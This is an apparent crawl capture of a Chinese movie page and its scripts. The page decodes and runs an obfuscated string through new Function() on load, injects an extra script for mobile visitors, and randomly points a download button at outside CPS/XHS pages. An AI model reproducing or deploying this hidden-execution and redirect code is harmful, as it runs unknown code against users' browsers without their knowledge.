F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppm:)@L2Jm(O^"%"g{00n\/L(/}{nKj285YOFFq4)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《反恐追缉令》https://www.qzhywul.com/detail/206080.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.qzhywul.com/static/js/web.js
body_size: 353
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-69VPJQKTZX\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-69VPJQKTZX\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.qzhywul.com/show/js/go.js
body_size: 468
content:
var url = location.search;
url = url.substr(1);
var bs={
versions:function(){
var u = navigator.userAgent, app = navigator.appVersion;
return {
trident: u.indexOf('Trident') > -1, 
presto: u.indexOf('Presto') > -1,
webKit: u.indexOf('AppleWebKit') > -1, 
gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, 
mobile: !!u.match(/AppleWebKit.*Mobile.*/)||!!u.match(/AppleWebKit/), 
ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), 
android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, 
iPhone: u.indexOf('iPhone') > -1,
iPad: u.indexOf('iPad') > -1         
};
}(),
language:(navigator.browserLanguage || navigator.language).toLowerCase()
} 
var flag = true;
if(bs.versions.mobile && url!='mobile'){
if(bs.versions.android||bs.versions.iPhone||bs.versions.iPad||bs.versions.ios){
flag=false;
}
}
if(flag){
/*960*135*/
//document.writeln("<iframe height=\'100\' width=\'960\' frameborder=\'no\' scrolling=\'no\' src= \'/show/960_135.htm\'></iframe>");
}else{
/*640*200*mobile*/
document.writeln("<script type=\'text/javascript\' src=\'/show/js/run.js\'></script>");
}


--- FILE ---
content_type: application/javascript
request_url: https://www.qzhywul.com/show/js/txt.js
body_size: 729
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.fdhjol.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.fdhjol.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.fdhjol.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.fdhjol.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.fdhjol.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.fdhjol.com/download1/4834_0.html';
break;        
}